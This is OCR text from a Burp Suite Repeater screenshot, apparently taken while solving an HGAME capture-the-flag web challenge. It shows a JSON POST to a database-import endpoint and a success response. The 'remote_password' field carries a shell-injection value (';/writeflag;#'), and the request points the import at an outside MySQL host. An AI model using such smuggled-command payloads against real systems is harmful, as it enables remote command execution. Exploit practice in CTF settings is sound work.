 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://node1.hgame.vidar.clu
Request
Pretty Raw Hex \n
Inspector
Request Attrib
Request Query
Request Cookie
Request Heade
Response Head
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node1.hgame.vidar.club:31741/
8 Content-Type: application/json
9 Content-Length: 156
10 Origin: http://node1.hgame.vidar.club:31741
11 Connection: close
12 Priority: u=0
13
14 {
"remote_host":"123.56.226.71",
"remote_port":"3306",
"remote_username":"a2",
"remote_password":";/writeflag;#",
"remote_database":"aaa",
"local_database":"aaa"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Wed, 19 Feb 2025 04:43:43 GMT
4 Content-Length: 55
5 Connection: close
6
7 {
"message":"Data imported successfully",
"success":true
}
Search... 0 matches
Done